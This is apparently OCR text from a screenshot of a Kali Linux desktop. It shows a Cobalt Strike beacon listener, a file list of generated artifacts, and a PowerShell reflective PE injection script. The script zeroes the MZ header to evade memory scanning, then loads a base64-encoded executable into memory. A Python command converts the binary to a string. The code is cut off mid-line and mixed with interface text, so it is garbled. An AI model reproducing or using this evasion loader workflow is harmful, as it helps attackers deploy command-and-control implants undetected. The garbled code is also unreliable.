 Cobalt Strike
/root/桌面/1/2/runexe.ps...
root@kali: ~/桌面/1/2
[root@kali: ~/桌面/Coba...
2 - 文件管理器
[CobaltStrike4.5 - 文件...
10:58 上午
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H
external internal listener
事件日志 X 监听器 X
name payload
5555 windows/beacon_http/rev
/root/桌面/1/2/runexe.ps1 - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告：您正在使用 root 账户，操作不当可能会损害您的系统。
#Verify the image is a valid PE file
$e_magic = ($PEBytes[0..1] | ForEach-Object {[Char] $_}) -join ''
if ($e_magic -ne 'MZ')
{
throw 'PE is not a valid PE file.'
}
if (-not $DoNotZeroMZ) {
# Remove 'MZ' from the PE file so that it cannot be detected by .imgscan i
# TODO: Investigate how much of the header can be destroyed, I'd imagine m
$PEBytes[0] = 0
$PEBytes[1] = 0
}
#Add a "program name" to exeargs, just so the string looks as normal as possib
if ($ExeArgs -ne $null -and $ExeArgs -ne '')
{
$ExeArgs = "ReflectiveExe $ExeArgs"
}
else
{
$ExeArgs = "ReflectiveExe"
}
if ($ComputerName -eq $null -or $ComputerName -imatch "^\s*$")
{
Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($PEBytes, $FuncReturnType, $Proc
}
else
{
Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($PEBytes, $FuncReturnType, $Proc
}
}
Main
}
$InputString = 'TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAAAAA4
$PEBytes = [System.Convert]::FromBase64String($InputString)
Invoke-ReflectivePEInjection -PEBytes $PEBytes -ForceASLR
2 - 文件管理器
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
/root/桌面/1/2/
设备
文件系统
位置
root
桌面
回收站
文档
音乐
图片
视频
下载
网络
浏览网络
artifact.dll
artifact.exe
artifact.exe.txt
Convert-
BinaryToString.py
Invoke-
ReflectivePEInjecti
on.ps1
payload.c
runexe.ps1
7 个项目: 382.1 KiB (391,288 字节), 可用空间 : 10.4 GiB
AV9pbml0
AADARtYW
AJAAAACQ
AAkAAAAJ
MzIuZGxsAAAAABSQAAAUkAAAFJAAABSQAAAUkAAAFJAAABSQAAAUkAAAFJAAABSQAAAUkAAAFJAAABSQAAAU
AAABSQAAAUkAAAFJAAABSQAAAUkAAAFJAAABSQAAAUkAAAbXN2Y3J0LmRsbAAAAAAAAAAAAAAAAAAAAAAAAA
python3 Convert-BinaryToString.py artifact.exe > artifact.exe.txt
(root💀kali)-[~/桌面/1/2]
#